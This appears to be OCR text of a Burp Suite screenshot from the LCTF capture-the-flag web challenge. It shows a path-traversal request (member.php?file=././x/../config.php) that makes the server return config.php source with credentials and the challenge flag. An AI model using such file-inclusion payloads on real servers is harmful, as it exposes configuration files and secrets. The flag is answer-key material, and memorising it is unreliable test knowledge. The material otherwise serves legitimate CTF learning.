 7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼ Target: http://123.206.120.239
Request
Raw Params Headers Hex
GET /member.php?file=././x/../config.php HTTP/1.1
Host: 123.206.120.239
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=d4cm76hhaa8c2rurtrd987nip2
Connection: close
Content-Length: 2
Response
Raw Headers Hex
Pragma: no-cache
Content-Length: 695
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
$user = "xdsec";
$pass = "xdsec";
$flag = "LCTF{pr3_maTch_1s_A_amaz1ng_Function}"
?>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
</head>
<body background="./images/1.jpg">
<object type="application/x-shockwave-flash" style="outline:none;"